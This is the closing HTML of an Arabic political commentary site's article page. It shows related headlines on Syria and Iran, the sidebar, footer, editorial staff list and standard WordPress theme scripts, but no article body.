			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران: حرب شاملة أم قائمة أهداف؟" href="https://arabiansforum.net/archives/86089" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769592220.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86089">إيران: حرب شاملة أم قائمة أهداف؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما سرّ الانسحاب الروسي من القامشلي؟" href="https://arabiansforum.net/archives/86086" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/09bc9d97-6053-4720-9467-6ba5bc233f4a-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86086">ما سرّ الانسحاب الروسي من القامشلي؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران: حرب شاملة أم قائمة أهداف؟" href="https://arabiansforum.net/archives/86089" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769592220.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86089">إيران: حرب شاملة أم قائمة أهداف؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما سرّ الانسحاب الروسي من القامشلي؟" href="https://arabiansforum.net/archives/86086" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/09bc9d97-6053-4720-9467-6ba5bc233f4a-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86086">ما سرّ الانسحاب الروسي من القامشلي؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سورية الموحّدة على الأبواب؟" href="https://arabiansforum.net/archives/86092" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7450-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86092">هل سورية الموحّدة على الأبواب؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران: حرب شاملة أم قائمة أهداف؟" href="https://arabiansforum.net/archives/86089" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/image-1769592220.jpg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86089">إيران: حرب شاملة أم قائمة أهداف؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما سرّ الانسحاب الروسي من القامشلي؟" href="https://arabiansforum.net/archives/86086" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/09bc9d97-6053-4720-9467-6ba5bc233f4a-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86086">ما سرّ الانسحاب الروسي من القامشلي؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما صلة قوات &#8220;قسد&#8221; بحزب العمال الكردستاني؟" href="https://arabiansforum.net/archives/86083" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/3412-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86083">ما صلة قوات &#8220;قسد&#8221; بحزب العمال الكردستاني؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="من هو &#8220;المؤمن&#8221; في سوريا؟" href="https://arabiansforum.net/archives/86080" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/noonpost-5390808-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86080">من هو &#8220;المؤمن&#8221; في سوريا؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 29, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/86000/comment-page-1#comment-33285">نوري المالكي&#8230; تجربةُ المُجرَّب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85991/comment-page-1#comment-33284">المجلس الوطني الكردي لـ&#8221;عبدي&#8221;: خيار الحرب مع دمشق كارثي ولن ندعمه</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85985/comment-page-1#comment-33283">الكريف (أخوة خارج المخطط)</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=40486" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A3%D9%85%D9%8A%D9%86%20%D8%A5%D8%B3%D9%83%D9%86%D8%AF%D8%B1..%20%D9%88%D8%AF%D8%A7%D8%B9%D9%8B%D8%A7&#038;url=https://arabiansforum.net/?p=40486" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A3%D9%85%D9%8A%D9%86%20%D8%A5%D8%B3%D9%83%D9%86%D8%AF%D8%B1..%20%D9%88%D8%AF%D8%A7%D8%B9%D9%8B%D8%A7%20https://arabiansforum.net/?p=40486" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=40486&text=%D8%A3%D9%85%D9%8A%D9%86%20%D8%A5%D8%B3%D9%83%D9%86%D8%AF%D8%B1..%20%D9%88%D8%AF%D8%A7%D8%B9%D9%8B%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
